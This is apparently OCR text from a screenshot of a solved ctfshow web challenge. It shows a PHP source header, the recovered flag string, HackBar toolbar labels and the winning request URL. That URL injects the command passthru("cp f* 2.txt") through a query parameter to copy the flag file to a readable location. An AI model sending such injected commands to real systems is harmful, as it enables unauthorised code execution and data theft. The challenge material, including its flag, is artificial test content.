 https://decd17bd-7276-4780-83f4-f70c5380b7db.challenge.ctf.show/2.txt
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{58d50023-404c-4796-9ef5-89a83c55b538}';
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
https://decd17bd-7276-4780-83f4-f70c5380b7db.challenge.ctf.show/?c=passthru("cp f* 2.txt");